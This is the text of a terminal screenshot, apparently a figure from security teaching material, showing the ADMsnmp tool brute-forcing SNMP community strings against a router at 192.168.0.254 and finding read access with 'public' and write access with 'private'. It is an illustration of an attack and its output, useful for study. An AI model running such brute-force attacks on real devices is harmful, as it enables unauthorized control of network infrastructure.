 Shell - ADMsnmp
Session Edit View Bookmarks Settings Help
root@4[knoppix]# ADMsnmp 192.168.0.254 -wordfile community.txt
ADMsnmp vbeta 0.1 (c) The ADM crew
ftp://ADM.isp.at/ADM/
greets: !ADM, el8.org, ansia
>>>>>>>>>>> get req name=secret  id = 2 >>>>>>>>>>>
>>>>>>>>>>> get req name=ciscoworks  id = 5 >>>>>>>>>>>
>>>>>>>>>>> get req name=ciscoworks20000  id = 8 >>>>>>>>>>>
>>>>>>>>>>> get req name=mrtg  id = 11 >>>>>>>>>>>
>>>>>>>>>>> get req name=snmp  id = 14 >>>>>>>>>>>
>>>>>>>>>>> get req name=public  id = 17 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 18 name = public ret =0 <<<<<<<<<<
>>>>>>>>>>>> send setrequest id = 18 name = public >>>>>>>>
>>>>>>>>>>> get req name=private  id = 20 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 19 name = public ret =0 <<<<<<<<<<
>>>>>>>>>>> get req name=rmon  id = 23 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 146 name = public ret =2 <<<<<<<<<<
>>>>>>>>>>> get req name=router  id = 26 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 146 name = public ret =2 <<<<<<<<<<
>>>>>>>>>>> get req name=switch  id = 29 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 21 name = private ret =0 <<<<<<<<<<
>>>>>>>>>>>> send setrequest id = 21 name = private >>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 22 name = private ret =0 <<<<<<<<<<
<<<<<<<<<<< recv snmpd paket id = 158 name = private ret =0 <<<<<<<<<<
<<<<<<<<<<< recv snmpd paket id = 158 name = private ret =0 <<<<<<<<<<
<!ADM!>        snmp check on 192.168.0.254            <!ADM!>
sys.sysName.0:core-rtr-nyc-pri.somebank.com
name = public readonly access
name = private write access
root@4[knoppix]#
Shell